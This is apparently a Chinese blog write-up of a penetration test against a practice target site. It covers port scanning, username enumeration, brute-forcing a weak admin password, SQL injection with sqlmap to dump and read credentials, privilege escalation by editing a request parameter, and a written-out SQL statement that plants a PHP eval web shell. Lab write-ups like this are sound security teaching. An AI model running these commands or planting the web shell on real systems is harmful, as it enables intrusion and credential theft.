声明:本片文章测试网站为测试靶场

信息收集阶段:

首先使用了一些常见的扫描工具:nmap 御剑

使用nmap扫描端口 发现网站开放了 135 139 445 3306 等端口

这里可以看到网站开放了一些危害较高端口:135 225等



使用御剑扫描到一些敏感信息:phpinfo页面 后台登录地址



可以从info页面直接看到网站的配置信息:网站绝对路径



当访问IP+80端口发现有探针,可从中看出网站的中间件等信息

(这里的phpmyadmin管理无法打开)

测试阶段:

信息收集完成后开始进一步测试

针对网站进行手工测试



在用户登录处发现,该网站没有对登录进行严格限制,而且可以通过返回错误信息发现网站存在哪些用户

根据返回信息可以发现网站有admin用户,尝试使用暴力破解

使用工具:BurpSuite

对用户名为admin的用户进行暴力破解 密码为弱口令 ,可以登录用户

继续测试发现网站存在SQL注入

尝试使用工具进行注入检测

使用工具:sqlmap





经过注入发现网站后台的用户名及密码 ,phpmyadmin的用户及密码

密码为密文,尝试解密发现只有data 和kefu用户可以解开





在注入时发现我们的权限可以进行读文件但是不可写,尝试通过读取配置文件获取root密码

读取文件需要网站绝对路劲,这是我们可以访问之前的info页面,获取绝对路径

尝试使用sqlmap进行读取文件 ,成功读取到root密码 (但是没有发现phpmyadmin的页面)

sqlmap -u "注入点的URL" --file-read =“网站绝对路径/读取的文件“

在前端无法和会员登录后无法找到漏洞,尝试登陆后台继续测试

在使用data用户登录后发现为普通权限

在后台对每项功能进行测试发现有一个执行sql语句的模块

尝试使用sql语句进行写入一句话,发现写入成功

select "<?php eval($_POST[apple]);?>" into outfile "网站绝对路径/1.php" //1.php 为写入一句话木马的文件名



在发现自己权限普通权限,尝试通过抓包获取包信息,发现存在越权漏洞(垂直)

使用工具:burp

通过burp抓取添加管理员的包,修改fr_admin_type=manage 发现成功添加超级管理员

使用菜刀(蚁剑)连接写入的一句话

下篇

【提权过程】嘉缘网站--代理,提权 https://www.cnblogs.com/G-Shadow/p/10965035.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号